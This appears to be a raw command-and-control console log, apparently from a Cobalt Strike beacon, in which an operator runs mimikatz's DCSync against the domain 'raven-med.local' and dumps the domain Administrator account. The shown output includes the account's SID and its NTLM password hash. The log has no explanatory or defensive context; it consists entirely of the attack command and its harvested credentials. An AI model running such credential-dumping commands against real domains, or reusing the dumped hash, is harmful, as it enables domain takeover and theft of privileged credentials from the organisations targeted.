 beacon> dcsync raven-med.local raven-med\administrator
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:raven-med.local /user:raven-med\administrator command
[+] host called home, sent: 296050 bytes
[+] received output:
[DC] 'raven-med.local' will be the domain
[DC] 'dc02.raven-med.local' will be the DC server
[DC] 'raven-med\administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00110200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD NOT_DELEGATED )
Account expiration :
Password last change : 1/20/2023 5:08:38 PM
Object Security ID : S-1-5-21-3775014555-2484002919-2799327105-500
Object Relative ID : 500
Credentials:
Hash NTLM: f6b5d3e99fed073304f41d38dafe1358
ntlm- 0: f6b5d3e99fed073304f41d38dafe1358